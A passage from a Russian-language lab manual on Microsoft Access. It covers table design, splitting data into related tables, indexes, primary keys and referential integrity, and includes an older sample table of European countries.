

4.6. Добавить в таблицу Клиенты 3 записи. (Перейти в режим Таблицы, сохранив макет таблицы под именем Клиенты)

4.7. Создать в режиме Конструктора макет таблицы Заказы.

\*Все поля, за исключением поля Скидка, являются обязательными для заполнения.



\* Используя Мастер подстановок, сформировать для полей Код клиента и Код модели список выбора из таблиц Клиенты и Автомобили(сбросить флажок Скрыть ключевое поле).

4.8. Добавить 5 записей в таблицу Заказы.

#### **5-й этап. Создание схемы данных БД (связей между таблицами).**

5.1. Выполнить опцию Схема данных из вкладки Работа с базами данных. Вдиалогом окне Добавление таблицы последовательно добавить все три таблицы. Закрыть диалоговое окно.

5.2. Установить связь между таблицами Клиенты-Заказы, Автомобили-Заказы: выделить ключевое поле в главной таблице (Клиенты или Автомобили) и перетащить его на соответствующее поле таблицы-связки Заказы. Обеспечить целостность данных.

5.3. Сохранить макет схемы данных.

#### **Контрольные вопросы**

1. Перечислите основные этапы проектирования реляционной БД. Кратко поясните содержание каждого этапа.

2. Какие требования предъявляют к содержанию таблиц реляционной БД?

3. Приведите порядок создания макета таблицы в режиме Конструктора.

4. Для чего в каждой таблице задается первичный ключ? В чем различие между первичным и внешним ключом?

5. Порядок формирования схемы БД.

## **Лабораторная работа №3**

# **Открытие, редактирование и пополнение табличного файла. Модификация структуры табличного файла.**

**Цель работы:** научиться добавлять данные в таблицу и редактировать имеющиеся;

научиться разбивать данные на несколько таблиц; менять структуру таблиц; обеспечивать целостность данных.

#### **Содержание отчета:**

1. Цель работы

2. Этапы создания таблиц со скриншотами страниц

- 3. Этапы создания схемы данных со скриншотом схемы данных.
- 4. Выводы

Также, с отчетом предъявляется реализованная средствами MicrosoftAccess база данных для заданной предметной области

#### **Краткие теоретические сведения:**

Сформировав таблицы и установив ключевое поле3 для каждой таблицы, между таблицами можно установить взаимосвязи, которые буду тподдерживаться при создании форм, отчетов и запросов и задать условия целостности данных этих таблиц.

Существует 3 типа связей:

"один к одному" – каждой записи одной таблицы соответствует только одна запись в другой;

"один ко многим" – каждой записи одной таблицы может соответствовать несколько записей в другой таблице или"многие к одному" – в таблице может быть несколько записей, соответствующих только одной записи в другой таблице;

"многие ко многим" – множеству записей одной таблицы соответствует множество записей другой таблицы.

При определении связи ключ в одной таблице содержит ссылки на конкретные записи в другой таблице. Поле, не являющееся ключевым для данной таблицы, но значения которого являются значениями первичного ключа другой таблицы, называют внешним ключом

Содержимое поля внешнего ключа (значения свойства) должно совпадать с содержимым ключевого поля. Эти поля также могут иметь одинаковые имена.

#### **Порядок выполнения работы**

В процессе ввода данных очень часто возникает необходимость защитить оператора от ошибки и разграничить доступ к важной информации. Для этого данные разных категорий разделяют по разным таблицам, кроме этого, как правило, такое разделение позволяет более компактно хранить информацию. Данные в главной таблице индексируют и, используя эти индексы, связывают с подчиненными таблицами. В данной лабораторной работе мы будем приводить, созданную ранее базу данных, к такому виду.

## **Разделение данных на две таблицы. Пополнение табличного файла.**

1. Откройте базу данных **Европа**

2. Проверьте содержимое таблицы и при необходимости внесите соответствующие коррективы. Для этого откройте таблицу **Страны Европы** в режиме **таблица.** 



## Гос. стpойPеспублика

## **Андоppа**

Площадь, 468 кв. км Столица Андоpра-ла-Вьеха Число жителей 51 400 Основная pелигияХpистианство (католики) Денежная единица Фpанк Гос. стpой Княжество

## **Бельгия**

Площадь, 30 518 кв. км Столица Бpюссель Число жителей 9 865 000 Основная pелигияХpистианство (католики) Денежная единица Фpанк Гос. стpойМонаpхия

### **Болгаpия**

Площадь, 110 994 кв. км Столица София Число жителей 8 978 000 Основная pелигияХpистианство (пpавославные) Денежная единица Лев Гос. стpойPеспублика

### **Дания**

Площадь, 43 092 кв. км Столица Копенгаген Число жителей 5 130 000 Основная pелигияХpистианство (пpотестанты) Денежная единица Кpона Гос. стpойМонаpхия

#### **Финляндия**

Площадь, 338 145 кв. км Столица Хельсинки Число жителей 4 952 000 Основная pелигияХpистианство (пpотестанты) Денежная единица Маpки Гос. стpойPеспублика

#### **Фpанция**

Площадь, 543 965 кв. км Столица Паpиж Число жителей 55 860 000 Основная pелигияХpистианство (католики) Денежная единица Фpанк Гос. стpойPеспублика

**Гpеция**  Площадь, 131 957 кв. км Столица Афины

Число жителей 10 055 000 Основная pелигияХpистианство (пpавославные) Денежная единица Дpахма Гос. стpойPеспублика

#### **Иpландия**

Площадь, 70 285 кв. км Столица Дублин Число жителей 3 553 000 Основная pелигияХpистианство (католики) Денежная единица Фунт Гос. стpойPеспублика

#### **Исландия**

Площадь, 103 000 кв. км Столица Pейкьявик Число жителей 248 000 Основная pелигияХpистианство (пpотестанты) Денежная единица Кpона Гос. стpойPеспублика

#### **Италия**

Площадь, 301 277 кв. км Столица Pим Число жителей 57 401 000 Основная pелигияХpистианство (католики) Денежная единица Лиpа Гос. стpойPеспублика

#### **Югославия**

Площадь, 255 804 кв. км Столица Белгpад Число жителей 23 591 000 Основная pелигияХpистианство (пpавославные) Денежная единица Динаp Гос. стpойPеспублика

### **Лихтенштейн**  Площадь, 160 кв. км Столица Вадуц Число жителей 27 840 Основная pелигияХpистианство (католики) Денежная единица Фpанк Гос. стpойМонаpхия

**Люксембуpг**  Площадь, 2 586 кв. км Столица Люксембуpг Число жителей 372 000 Основная pелигияХpистианство (католики) Денежная единица Фpанк Гос. стpой Герцогство

## **Мальта**

Площадь, 316 кв. км Столица Валлетта Число жителей 347 000 Основная pелигияХpистианство (католики) Денежная единица Фунт Гос. стpойPеспублика

## **Монако**

Площадь, 2 кв. км Столица Монако Число жителей 28 000 Основная pелигияХpистианство (католики) Денежная единица Фpанк Гос. стpой Княжество

### **Нидеpланды**

Площадь, 41 863 кв. км Столица Амстеpдам Число жителей 14 741 000 Основная pелигияХpистианство (католики) Денежная единица Флоpин Гос. стpойМонаpхия

### **Ноpвегия**

Площадь, 323 878 кв. км Столица Осло Число жителей 4 202 000 Основная pелигияХpистианство (пpотестанты) Денежная единица Кpона Гос. стpойМонаpхия

#### **Польша**

Площадь, 312 683 кв. км Столица Ваpшава Число жителей 37 864 000 Основная pелигияХpистианство (католики) Денежная единица Злотый Гос. стpойPеспублика

#### **Поpтугалия**

Площадь, 92 389 кв. км Столица Лиссабон Число жителей 10 349 000 Основная pелигияХpистианство (католики) Денежная единица Эскудо Гос. стpойPеспублика

#### **Pумыния**

Площадь, 237 500 кв. км Столица Бухаpест Число жителей 23 014 000 Основная pелигияХpистианство (пpавославные) Денежная единица Леи Гос. стpойPеспублика

#### **Сан-Маpино**

Площадь, 61 кв. км Столица Сан-Маpино Число жителей 22 830 Основная pелигияХpистианство (католики) Денежная единица Лиpа Гос. стpойPеспублика

### **Швейцаpия**

Площадь, 41 293 кв. км Столица Беpн Число жителей 6 626 000 Основная pелигияХpистианство (католики) Денежная единица Фpанк Гос. стpойPеспублика

#### **Испания**

Площадь, 504 783 кв. км Столица Мадpид Число жителей 38 996 000 Основная pелигияХpистианство (католики) Денежная единица Песета Гос. стpойМонаpхия

## **Великобpитания**

Площадь, 244 110 кв. км Столица Лондон Число жителей 57 006 000 Основная pелигияХpистианство (пpотестанты) Денежная единица Фунт Гос. стpойМонаpхия

#### **Швеция**

Площадь, 449 964 кв. км Столица Стокгольм Число жителей 8 415 000 Основная pелигияХpистианство (пpотестанты) Денежная единица Кpона Гос. стpойМонаpхия

**Чехо-Словакия**  Площадь, 127 900 кв. км Столица Пpага Число жителей 15 604 000 Основная pелигияХpистианство (католики) Денежная единица Кpона Гос. стpойPеспублика

**Венгpия**  Площадь, 93 031 кв. км



3. Настройте ширину столбцов таблицы **Страны Европы** по ширине данных.

4. Создайте таблицу **Религия** с полями:



5. Поле **Код\_религии** сделайте ключевым

6. Создайте таблицу **Строй** с полями:



7. Поле **Код\_строя** сделайте ключевым

8. Заполните эти таблицы, выбрав необходимые данные из исходной таблицы (таким образом, напротив каждой религии и каждого строя будет стоять его код)

9. Откройте таблицу **Страны Европы** и замените названия в полях **Строй** и **Религия** на соответствующие им коды в ранее созданных таблицах (для автоматизации попробуйте использовать команду замены из меню правка)

10. Откройте таблицу Страны Европы в режиме конструктора

11. Для полей Строй и Религия измените тип данных на числовой

12. Одновременно установив им размер поля **Длинное целое** (так как связываемые поля, как правило, должны иметь одинаковый тип данных)

#### **Установка связи между двумя таблицами**

1. Выполните команду Схема данных из меню Работа с базами данных

2. В диалоговом окне добавления таблиц добавьте в схему все три таблицы

3. На поле **Код**\_**религии** таблицы **Религия** нажмите левую клавишу мыши и удерживая ее перетащите на поле **Религия** таблицы **Страны Европы**

В появившемся диалоговом окне необходимо установить нужную связь: флажок напротив опции **обеспечение целостности данных** означает, что перед тем как занести данные в подчиненную таблицу, программа будет проверять их на соответствие главной. (Таблица **Страны Европы** является подчиненной для таблиц **Религия** и **Строй).** Флажок напротив опции **каскадное обновление связанных полей** означает, что изменения в главной таблице автоматически будут влиять на подчиненную. Флажок напротив опции **каскадное удаление связанных полей** означает, что поля удаленные в главной таблице будут удалены и в подчиненной.

4. Установите все эти флажки

5. Аналогичную операцию проделайте с таблицами **Страны Европы** и **Строй**  (Если связь не устанавливается, еще раз проверьте типы данных связываемых полей)

- 6. Закройте схему с сохранением
- 7. Попробуйте в таблице **Страны Европы** в полях **Строй** и **Религия** поменять

#### Контрольные вопросы

- 1. Чем поле отличается от записи?
- 2. Какие структуры ACCESS вы знаете?
- 3. Для чего служит структура "таблица"?
- 4. Для чего данным задаются различные типы?
- 5. Что можно настроить в свойствах поля таблицы?
- 6. Для чего данные разбивают на несколько таблиц?

7. Какое необходимое условие для создания связи с обеспечением целостности данных?

8. Каким образом при разбиении достигается компактность хранения информации?

# Лабораторная работа №4 Индексирование и сортировка таблиц

Цель работы: знакомство с технологией создания и использования простых и составных индексов и первичных ключей. Знакомство с использованием ключевых полей лля связывания таблиц. Изучение типов связей.

### Содержание отчета:

- 1. Цель работы
- $\mathcal{D}$ Этапы создания таблиц со скриншотами страниц
- $\overline{3}$ . Этапы создания схемы данных со скриншотом схемы данных.
- 4. Выволы

Также, с отчетом предъявляется реализованная средствами MicrosoftAccess база данных для заданной предметной области

#### Порядок выполнения работы

Задание 1. Создание индексов и ключей

1. Создатьбазу данных База №3 используя базу БАЗА ИСХ База содержит таблицы:



Заполнить таблицы экспериментальным содержимым (5-7 записей) используя мастера подстановки

2. Создать первичные ключи в ранее сконструированных таблицахЛичностии  $A$ *d* $peca$ .

2.1. Открыть таблицу *Личности* в режиме *Конструктора таблиц*. Пользуясь контекстным меню поля *ЛичнКод* отметить его как ключевое поле.

2.1.1. Находясь в окне *Личности* в режиме конструктора, вызвать меню Индексы".



2.2. Открыть таблицу *Адреса* в режиме *Конструктора таблиц*. Пользуясь окном *Индексы*, создать первичный ключ для данной таблицы на основе поля *ЛичнКод.*

#### **3. Создать составные индексы.**

3.1. Открыть для таблицы *Адреса,* находящейся в режиме *Конструктора таблиц*, окно *Индексы* и просмотреть его содержимое.

3.2. Создать новый индекс *Пол*, предназначенный для ускорения процесса поиска и выполнения запросов по данному полю.

3.3. Создать новый составной индекс *ГорУлиДом*, включив в его состав поля *Город, Улица, Дом*.

3.4. Находясь в окне *Индексы* и переходя от строки *PrimaryKey* к *ГорУлиДом*, просмотреть расположенные ниже *Свойства поля* и дать объяснения увиденным свойствам индексов. Окно *Индексы* для таблицы *Адреса* будет выглядеть примерно так, как показано на рисунке ниже:



3.4.1. Для получения сведений о свойствах индексов прочитать пояснения, размещенные в области *Свойства индекса* окна *Индексы*, а также раздел подсказки (**F1**), посвященный этому вопросу.

3.5. Создать составной индекс *ФамИмяРожд*, включающий поля *Фамилия, Имя, Рожд.*

3.6. Открыть для таблицы *Личности,* находящейся в режиме *Конструктора таблиц*, окно *Индексы* и просмотреть его содержимое.

3.6.1. Добавить в составной индекс *ГорУлиДом* поле *Квартира.*

3.6.2. Сделать составной индекс ГорУлиДом уникальным. Данный индекс необходим для обеспечения логической достоверности данных (предполагается, что не может быть двух студентов, проживающих в одной квартире).

3.6.3. Проверить работоспособность созданного индекса, введя два одинаковых адреса.

3.7. В таблице Предметы для последующего создания индексов следать следующие коррективы:

3.7.1. Ввести новое числовое поле Семестр, имеющее минимальный размер, допускающее ввод только следующих значений  $[1, 2, 3, 4, 5, 6, 7, 8, 9, 10]$  и заполнить его данными.

3.7.2. Создать составной индекс КодНаиСем, включающий поля КодПредм, Наименов, Семестр.

Заметьте, что КодПредм не будет первичным ключом таблицы, каким, например, в таблицах Личности и Адреса является поле ЛичнКод, так как в нескольких семестрах может читаться один и тот же предмет с одним кодом и разной продолжительностью.

3.7.3. Установить такие свойства индекса КодНаиСем, чтобы этот составной индекс стал ключом таблицы и не допускал повторяющихся значений ключа (комбинаций значений полей, составляющих этот ключ).

3.8. Перейти в режим таблицы и ввести в таблицу Предметы несколько повторяющихся значений, например: П-005 ИНФОРМАТИКА П-005 ИНФОРМАТИКА

3.9. Для таблицы Экзамены создать составной индекс КопКосДат и придать ему свойства ключа таблицы. В его состав должны войти поля КодПредм, КодСтуд, ДатаЭкз.

3.9.1. Для проверки правильности созданного ключа ввести в таблицу Экзамены данные о студенте, дважды сдававшем (пересдававшем) в один день один экзамен и получившем разные оценки. Убедитесь в невозможности ввести две различные по всему множеству полей записи с одинаковыми значениями составных ключей.

3.9.2. Ввести в таблицу Экзамены 5 корректных записей о студентах, упомянутых в таблине Личности.

4. Ввести в каждую из имеющихся таблиц по 5 новых записей с различными (допустимыми - 3 записи и недопустимыми - 2 записи) значениями уникальных составных ключей и убедиться в том, что правильно определенные ключи:

не позволяют вводить логически неверные данные (например, о студенте, дважды сдававшем в один день один экзамен, что не допускается правилами сдачи экзаменов);

позволяют ввести данные, о двух полных однофамильцах (тезках), родившихся в  $\circ$ олин лень:

не позволяет присвоить двум людям (хоть и имеющим одинаковые данные) один  $\sim$ личный учетный код.

4.1. Проверить правильность работы всех таблиц базы данных, просмотреть их содержимое и сохранить все таблицы в базе данных База. №3.

Примечание. Созданные в данной работе индексы, особенно составные, создавались с целью демонстрации возможности использования механизма индексации для обеспечения логической достоверности данных.

Основная цель использования индексов состоит в существенном ускорении поиска и выборки данных при использовании индексированных полей в запросах. В данном задании выборка не выполняется, поскольку на базе данных База№3 в силу ее чрезвычайно малого объема невозможно заметить разницу в скорости выполнения выборки с использованием индексов и без их использования.

Приведенные варианты индексов служат демонстрационным целям, и в следующих заданиях в структуру ключевых полей и индексов будут внесены существенные

изменения, создающие новую систему ключевых полей, предназначенную в первую очередь для организации связей между таблицами с целью их совместного использования.

#### Задание 2. Связывание таблиц

1. Открыть базу данных База№3.

1.1. Проверить наличие и убедиться в сохранности и работоспособности всех созданных ранее таблиц данной базы.

1.2. Удалить все индексы, созданные ранее для всех таблиц базы данных База№3. Отменить все признаки первичных ключей для всех таблиц базы данных.

2. Создать новую систему первичных ключей для таблиц по следующему образцу



2.1. В тех полях таблиц, которые становятся ключевыми, удалить повторяющиеся записи

2.3. В таблице Экзамены для поля КодЭкзамена, которое будет уникально определять каждую запись таблицы и использоваться как первичный ключ, установить тип поля - Счетчик.

2.4. Открыть окно Схема данных и разместить таблицы так, как показано на рисунке ниже:



3. Установить связи между таблицамиЛичности, Адреса, Предметы, Экзамены.

3.1. Внимательно прочитать все подсказки, комментарии и пояснения, касающиеся связывания таблиц и параметров объединения.

3.2. Выбрав таблицу Экзамены, с помощью мыши "перетащить" поле КодПредмета на поле КодПредмтаблицы Предметы, указав тем самым необходимость установления связи между таблицами по этим полям.

3.3. В открывшемся окне Связи определить тип и параметры связи между таблицами Экзамены и Предметы.

3.3.1. Между полями Предметы. КодПредм и Экзамены. КодПредм должна быть установлена связь типа Один-ко-Многим.



3.3.2. Установить режим Обеспечения целостности данных: Каскадное обновление связанных полей и Каскадное удаление связанных записей. Для установки этих режимов необходимо активизировать соответствующие переключатели в группе Обеспечение иелостности окна Связи.

3.3.3. Нажав кнопку Объединение, открыть окно Параметры объединения и выбрать такой режим объединения данных различных таблиц, при котором из связанных таблиц будут выбираться только те записи, для которых совпадают значения полей связи.

3.4. Установить связь между таблицами Личности и Экзамены через поля КодСтудента и ЛичнКод соответственно. Тип отношения между этими таблицами -Один-ко-Многим, где стороной Много выступает таблица Экзамены. Обеспечить целостность данных при обновлении и удалении записей. Установить объединение таблиц - по первому типу (когда из связанных таблиц выбираются только записи, для которых совпалают значения полей связи).

3.5. Установить связь типа Один-к-Одному между соответствующими полями таблиц Личности и Адреса с обеспечением целостности данных при обновлении и удалении записей.

3.6. Активизировать и просмотреть окно Схема данных. Его внешний вид должен соответствовать образцу, приведенному на рисунке ниже:

